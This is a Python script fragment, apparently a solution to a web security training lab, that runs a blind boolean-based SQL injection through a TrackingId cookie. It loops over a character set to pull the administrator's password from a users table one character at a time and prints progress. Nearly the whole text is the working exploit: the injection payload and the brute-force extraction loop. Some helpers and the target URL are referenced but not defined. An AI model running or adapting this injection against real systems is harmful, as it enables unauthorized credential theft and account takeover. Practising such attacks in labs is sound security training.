 dictionary = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789().-,_@ "
password = ''
for x in range(20):
    for char in dictionary:
        payload = "EBfFTCIydvWT8rfo' AND (SELECT SUBSTRING(password,{0},1) FROM users WHERE username='administrator')='{1}".format(
            x + 1, char)
        burp0_cookies = {"TrackingId": payload, "session": "CRvlaYBLItpSEulI12cX55odsjnH1tX1"}
        r = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
        if check_response(r.content.decode()):
            password = password + char
            print("Current password is: {}".format(password))
            break
        else:
            print("Payload: {}".format(payload))